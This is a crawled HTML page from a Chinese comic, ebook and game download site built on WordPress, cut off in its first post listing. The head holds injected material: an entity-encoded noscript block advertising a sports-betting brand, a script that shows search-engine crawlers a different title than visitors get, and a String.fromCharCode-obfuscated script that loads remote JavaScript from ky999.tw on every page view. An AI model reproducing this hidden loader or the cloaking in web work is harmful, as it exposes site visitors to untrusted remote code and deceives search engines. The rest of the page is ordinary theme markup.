

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xiazai-pdf.cn/archives/33115
body_size: 9746
content:

<!DOCTYPE HTML>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
  <meta name="apple-mobile-web-app-title" content="xiazai-pdf.cn">
  <meta http-equiv="Cache-Control" content="no-siteapp">
<noscript><title>&#x661F;&#x7A7A;·&#x4F53;&#x80B2;(&#x5B98;&#x65B9;)&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#x661F;&#x7A7A;,&#x661F;&#x7A7A;&#x4F53;&#x80B2;,&#x661F;&#x7A7A;&#x4F53;&#x80B2;app,&#x661F;&#x7A7A;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x661F;&#x7A7A;&#x4F53;&#x80B2;&#x4E0B;&#x8F7D;"/>
<meta name="description" content="&#x6765;&#x73A9;&#x661F;&#x7A7A;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x6B27;&#x6D32;&#x676F;&#x767E;&#x5EA6;&#x6307;&#x5B9A;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;&#x7F51;&#x5740;&#x239D;&#x239B;&#x2733;&#xFE0F;&#x3010;&#x6B27;&#x6D32;&#x676F;&#x5B98;&#x65B9;&#x8BA4;&#x8BC1;&#x3011;&#x2705;&#x239E;&#x23A0;&#x25E5;&#x7AED;&#x8BDA;&#x7F14;&#x9020;,&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x5B98;&#x7F51;&#x3001;&#x5E73;&#x53F0;&#x3001;&#x767B;&#x5F55;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x7F51;&#x5740;&#x3001;&#x5A31;&#x4E50;&#x3001;&#x624B;&#x673A;&#x7248;app,&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;&#x25E4;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='xiazai-pdf.cn - 漫画电子书小说国外杂志电子版下载站'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
  <title>xiazai-pdf.cn - 漫画电子书小说国外杂志电子版下载站</title>
  <meta name="keywords" content="漫画下载,动漫,二次元">
<meta name="description" content="漫画素材，专业提供漫画电子版汉化下载站点">
  <link rel="shortcut icon" href="http://xiazai-pdf.cn/wp-content/uploads/2022/08/未标题-1.png">
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mobantu-libs-css'  href='http://xiazai-pdf.cn/wp-content/themes/modown/static/css/libs.css?ver=6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mobantu-base-css'  href='http://xiazai-pdf.cn/wp-content/themes/modown/static/css/base.css?ver=6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='modown-style-css'  href='http://xiazai-pdf.cn/wp-content/themes/modown/style.css?ver=6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='erphp-task-css'  href='http://xiazai-pdf.cn/wp-content/plugins/erphp-task/static/css/task.css?ver=1.03' type='text/css' media='all' />
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xiazai-pdf.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://xiazai-pdf.cn/wp-json/" />    <script>window._ERPHP_TASK = {"ajax": "http://xiazai-pdf.cn/wp-admin/admin-ajax.php", "author": "mobantu"}</script>
	<style id="erphpdown-custom"></style>
	<script>window._ERPHPDOWN = {"uri":"http://xiazai-pdf.cn/wp-content/plugins/erphpdown", "payment": "6", "author": "mobantu"}</script>
  <script>window._MBT = {uri: 'http://xiazai-pdf.cn/wp-content/themes/modown', url:'http://xiazai-pdf.cn',usr: 'http://xiazai-pdf.cn/user-2', roll: [], admin_ajax: 'http://xiazai-pdf.cn/wp-admin/admin-ajax.php', erphpdown: 'http://xiazai-pdf.cn/wp-content/plugins/erphpdown/', image: '0.6316', hanimated: '0'}</script>
  <style>
  .btn, .cat-nav li.current-menu-item a:after, .pagination ul > .active > a,.pagination ul > .active > span, .pagination-trigger a, .erphpdown-box .down, .widget-erphpdown .down, .comt-submit, .btn-primary, .mocat .more a, .mocat h2:after, .filter a.active, .mocat h2 i,.mocat h2:after,.pagemenu li.current_page_item a, .banner .search-form .search-btn, .comt-submit, .banner-archive,.home-blogs h2 span:after,.home-authors h2 span:after,.vip-content h2 span:after,.vip-why h2 span:after,.pagination ul > .active > a,.pagination ul > .active > span,.charge .charge-header h1 span,.widget-erphpdown .price i, .erphpdown .erphpdown-buy, .erphpdown .erphpdown-down, .erphpdown .erphp-login-must, .erphpdown-box .erphpdown-down,.erphpdown-box .erphpdown-buy, .article-content .erphpdown-content-vip .erphpdown-buy, .article-content .erphpdown-content-vip .erphp-login-must, .home-blogs .more a, .tagslist li .name:hover, .tagslist li:hover .name, .vip-why .items .item span,.widget_search input[type='submit'], .tougao-item .tougao-btn,.layui-layer-btn .layui-layer-btn0, #charge-form .item .prices label.active:after, .widget-bottom-search button, .mocats .moli ul li:first-child > i,.mocats .moli ul li:nth-child(2) > i,.mocats .moli ul li:nth-child(3) > i, .mocat .cfilter li a.active:after, .mocat .child li a.active:after, .mocats .moli .moli-header, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .erphpdown-tuan-process .line span, .nav-main> li.current-menu-item > a:after, .nav-main> li.current-menu-parent > a:after, .nav-main> li.current_page_item > a:after, .nav-main> li.current-post-ancestor > a:after, .nav-main> li.current-menu-ancestor > a:after, .nav-main> li.current-category-ancestor > a:after, .grids .audio .down{background-color:#FF926F !important;}
   a:hover, body.home .header:not(.scrolled) .nav-main > li > a:hover, body.home .header:not(.scrolled) .nav-right > li > a:hover, .nav-main > li > a:hover, .nav-right a:hover, .nav-main .sub-menu a:hover, .nav-right .sub-menu a:hover, .banner a:hover, .cat-nav li.current-menu-item a, .grids .grid h3 a:hover, .widget-tags .items a:hover, .sign-trans a, .form-policy a, .widget-erphpdown .custom-metas .meta a, .charge .charge-header h1, .charge .charge-header .item .color,.widget-erphpdown .price span, .erphpdown-box .price span, .erphpdown .erphpdown-price, .article-content .erphpdown-content-vip .erphpdown-price, .comments-title small,.archives h3,.readers a:hover,.usermenu li.active i, .rollbar a.fullscreen.active, .mocat .cfilter li a.active, .mocat .child li a.active, .article-content .gallery-login a, .erphpdown .erphpdown-title, .sidebar .widget h3 .icon, .single-related .related-title .icon, .comments-title .icon, .article-content .erphpdown-content-vip > legend, .erphpdown > legend, .erphpdown-box > legend, .article-content .erphpdown-content-vip2, .nav-right .nav-cart span, .tougao-title .icon{color:#FF926F;}
   .article-act .article-zan.active, .article-act .article-shang{color:#FF926F !important;}
   .erphpdown-box, .erphpdown, .article-content .erphpdown-content-vip, .comt-submit, .btn-primary,.grids .grid .cat:after,.lists .list .cat:after,.mocat .lists .grid .cat:after,.layui-layer-btn .layui-layer-btn0, #charge-form .item .prices label.active, .article-content h3{border-color:#FF926F !important;}    .nav-main > li, .nav-main > li > a, .nav-right a{color:#062743;}
    @media (max-width: 768px){
      .nav-right .nav-button a {color: #062743;}
    }
    body.home .banner:after, .banner-archive:after, body.home .swiper-container-fullwidth .swiper-slide:after, .mocats .moli .moli-header:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(180deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 3.5%,rgba(0,0,0,.379) 7%,rgba(0,0,0,.377) 10.35%,rgba(0,0,0,.375) 13.85%,rgba(0,0,0,.372) 17.35%,rgba(0,0,0,.369) 20.85%,rgba(0,0,0,.366) 24.35%,rgba(0,0,0,.364) 27.85%,rgba(0,0,0,.361) 31.35%,rgba(0,0,0,.358) 34.85%,rgba(0,0,0,.355) 38.35%,rgba(0,0,0,.353) 41.85%,rgba(0,0,0,.351) 45.35%,rgba(0,0,0,.35) 48.85%,rgba(0,0,0,.353) 52.35%,rgba(0,0,0,.36) 55.85%,rgba(0,0,0,.371) 59.35%,rgba(0,0,0,.385) 62.85%,rgba(0,0,0,.402) 66.35%,rgba(0,0,0,.42) 69.85%,rgba(0,0,0,.44) 73.35%,rgba(0,0,0,.46) 76.85%,rgba(0,0,0,.48) 80.35%,rgba(0,0,0,.498) 83.85%,rgba(0,0,0,.515) 87.35%,rgba(0,0,0,.529) 90.85%,rgba(0,0,0,.54) 94.35%,rgba(0,0,0,.547) 97.85%,rgba(0,0,0,.55));z-index:9}
      .container{max-width:1505px;}
        .slider-left{max-width: 1200px;}
    @media (max-width:1535px){
      .modown-ad .item:nth-child(5){display: none;}
      .slider-right2{width: 285px;}
      .slider-right2 .item2{display: none;}
    }

        .grids .grid h3 a{height: 40px;-webkit-line-clamp:2;}
  .logo{width:100px;}@media (max-width: 1024px){.logo, .logo a {width: 60px;height: 60px;}}@media (max-width: 768px){
      .sitetips{bottom:100px;}
      .rollbar{display: none;}
    }</style></head>
<body class="home blog">
<header class="header">
  <div class="container clearfix">
  	    <h1 class="logo"><a style="background-image:url(http://xiazai-pdf.cn/wp-content/uploads/2022/08/未标题-1.png)" href="http://xiazai-pdf.cn/" title="xiazai-pdf.cn">xiazai-pdf.cn</a></h1>    <ul class="nav-main">
      <li id="menu-item-36050" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-36050"><a href="http://xiazai-pdf.cn/" aria-current="page">首页</a>
<ul class="sub-menu">
	<li id="menu-item-36471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36471"><a href="http://xiazai-pdf.cn/archives/category/manhua">漫画</a>
	<ul class="sub-menu">
		<li id="menu-item-36486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36486"><a href="http://xiazai-pdf.cn/archives/category/xjbx">幽默爆笑</a></li>
		<li id="menu-item-36487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36487"><a href="http://xiazai-pdf.cn/archives/category/ylgw">异类怪物</a></li>
		<li id="menu-item-36488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36488"><a href="http://xiazai-pdf.cn/archives/category/ylmf">异类魔法</a></li>
		<li id="menu-item-36489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36489"><a href="http://xiazai-pdf.cn/archives/category/layq">恋爱少女</a></li>
		<li id="menu-item-36490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36490"><a href="http://xiazai-pdf.cn/archives/category/kbah">恐怖暗黑</a></li>
		<li id="menu-item-36491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36491"><a href="http://xiazai-pdf.cn/archives/category/kblq">恐怖猎奇</a></li>
		<li id="menu-item-36492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36492"><a href="http://xiazai-pdf.cn/archives/category/xytl">悬疑推理</a></li>
		<li id="menu-item-36493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36493"><a href="http://xiazai-pdf.cn/archives/category/crejq">成人剧情</a></li>
		<li id="menu-item-36495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36495"><a href="http://xiazai-pdf.cn/archives/category/llxy">推理悬疑</a></li>
		<li id="menu-item-36497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36497"><a href="http://xiazai-pdf.cn/archives/category/kjjx">机械战争</a></li>
		<li id="menu-item-36498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36498"><a href="http://xiazai-pdf.cn/archives/category/xyqc">校园青春</a></li>
		<li id="menu-item-36499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36499"><a href="http://xiazai-pdf.cn/archives/category/gdjj">格斗竞技</a></li>
		<li id="menu-item-36500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36500"><a href="http://xiazai-pdf.cn/archives/category/gangman">港漫武侠</a></li>
		<li id="menu-item-36502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36502"><a href="http://xiazai-pdf.cn/archives/category/manhua/jqsn">剧情少女</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36503"><a href="http://xiazai-pdf.cn/archives/category/manhua/lscd">历史朝代</a></li>
		<li id="menu-item-36506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36506"><a href="http://xiazai-pdf.cn/archives/category/manhua/hgmh">韩国漫画</a></li>
		<li id="menu-item-36507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36507"><a href="http://xiazai-pdf.cn/archives/category/manhua/mhyj">魔幻异界</a></li>
		<li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36505"><a href="http://xiazai-pdf.cn/archives/category/manhua/trbz">同人本子</a></li>
		<li id="menu-item-36508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36508"><a href="http://xiazai-pdf.cn/archives/category/rxgd">热血格斗</a></li>
		<li id="menu-item-36510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36510"><a href="http://xiazai-pdf.cn/archives/category/%e7%94%b5%e5%ad%90%e4%b9%a6/%e4%ba%ba%e7%89%a9%e4%bc%a0%e8%ae%b0">人物传记</a></li>
		<li id="menu-item-36513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36513"><a href="http://xiazai-pdf.cn/archives/category/mmmw">美漫漫威</a></li>
		<li id="menu-item-36512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36512"><a href="http://xiazai-pdf.cn/archives/category/kxmx">科幻冒险</a></li>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36511"><a href="http://xiazai-pdf.cn/archives/category/mnlx">磨难历险</a></li>
		<li id="menu-item-36514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36514"><a href="http://xiazai-pdf.cn/archives/category/dmlb">耽美LB</a></li>
		<li id="menu-item-36516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36516"><a href="http://xiazai-pdf.cn/archives/category/ydjj">运动竞技</a></li>
		<li id="menu-item-36515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36515"><a href="http://xiazai-pdf.cn/archives/category/dmal">耽美爱恋</a></li>
		<li id="menu-item-36517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36517"><a href="http://xiazai-pdf.cn/archives/category/dsyn">都市异能</a></li>
		<li id="menu-item-36518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36518"><a href="http://xiazai-pdf.cn/archives/category/shenshijuqing">青年剧情</a></li>
		<li id="menu-item-36519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36519"><a href="http://xiazai-pdf.cn/archives/category/qcxy">青春校园</a></li>
		<li id="menu-item-36481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36481"><a href="http://xiazai-pdf.cn/archives/category/youxi">galgame</a></li>
		<li id="menu-item-36520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36520"><a href="http://xiazai-pdf.cn/archives/category/hmjq">韩国剧情</a></li>
	</ul>
</li>
	<li id="menu-item-36483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36483"><a href="http://xiazai-pdf.cn/archives/category/steampc">SteamPC游戏</a></li>
	<li id="menu-item-36484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36484"><a href="http://xiazai-pdf.cn/archives/category/dongman">动漫</a></li>
	<li id="menu-item-36482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36482"><a href="http://xiazai-pdf.cn/archives/category/psp">PSP游戏下载</a></li>
	<li id="menu-item-36504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36504"><a href="http://xiazai-pdf.cn/archives/category/manhua/heji">合集打包</a></li>
</ul>
</li>
<li id="menu-item-36053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36053"><a href="http://xiazai-pdf.cn/36047-2">帮助中心</a></li>
<li id="menu-item-36355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36355"><a href="http://xiazai-pdf.cn/user-2">个人中心</a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36370"><a href="http://xiazai-pdf.cn/vip">VIP</a></li>
<li id="menu-item-36357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36357"><a href="http://xiazai-pdf.cn/login-2">登录</a></li>
<li id="menu-item-36347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36347"><a href="http://xiazai-pdf.cn/login?redirect_to=http%3A%2F%2Fxiazai-pdf.cn%2Fwp-admin%2Fnav-menus.php">登陆注册</a></li>
    </ul>
        <ul class="nav-right">
            <li class="nav-vip">
        <a href="http://xiazai-pdf.cn/vip"><i class="icon icon-vip-s"></i></a>
      </li>
                        <li class="nav-search">
        <a href="javascript:;" class="search-loader" title="搜索"><i class="icon icon-search"></i></a>
      </li>
            <li class="nav-login no"><a href="http://xiazai-pdf.cn/login-2" class="signin-loader"><i class="icon icon-user"></i><span>登录</span></a><b class="nav-line"></b><a href="http://xiazai-pdf.cn/login-2?action=register" class="signup-loader"><span>注册</span></a></li>
            <li class="nav-button"><a href="javascript:;" class="nav-loader"><i class="icon icon-menu"></i></a></li>
    </ul>
  </div>
</header>
<div class="search-wrap">
  <div class="container">
    <form action="http://xiazai-pdf.cn/" class="search-form" method="get">
      <input autocomplete="off" class="search-input" name="s" placeholder="输入关键字回车" type="text">
      <i class="icon icon-close"></i>
    </form>
  </div>
</div><div class="banner" style="background-image: url(http://xiazai-pdf.cn/wp-content/uploads/2021/10/banner.jpg);" >
	<div class="container">
    	<h2>漫画一元下载</h2>
        <p>全网最便宜漫画动漫下载站点，给个关注吧</p>
                <div class="search-form">
            <form method="get" class="site-search-form" action="http://xiazai-pdf.cn/" >
                            <input class="search-input" name="s" type="text" placeholder="搜索一下">
              <button class="search-btn" type="submit"><i class="icon icon-search"></i></button>
            </form>
        </div>
            </div>
</div><div class="main">
		<div class="container clearfix">
								<div id="posts" class="posts grids  clearfix">
			<div class="post grid"  data-id="36458">
  <div class="img"><a href="http://xiazai-pdf.cn/archives/36458" title="雨中冒险2/单机.网络联机" target="" rel="bookmark">
    <img  src="http://xiazai-pdf.cn/wp-content/uploads/2022/08/image-9.png" class="thumb" alt="雨中冒险2/单机.网络联机">
      </a></div>
  <a href="http://xiazai-pdf.cn/archives/category/uncategorized" class="cat">未分类</a>  <h3 itemprop="name headline"><a itemprop="url" rel="bookmark" href="http://xiazai-pdf.cn/archives/36458" title="雨中冒险2/单机.网络联机" target="">雨中冒险2/单机.网络联机</a></h3>
    <div class="grid-meta">
    <span class="time"><i class="icon icon-time"></i> 08-19</span><span class="views"><i class="icon icon-eye"></i> 425</span><span class="price"><span class="vip-tag free-tag"><i>免费</i></span></span>  </div>
    </div><div class="post grid"  data-id="36448">
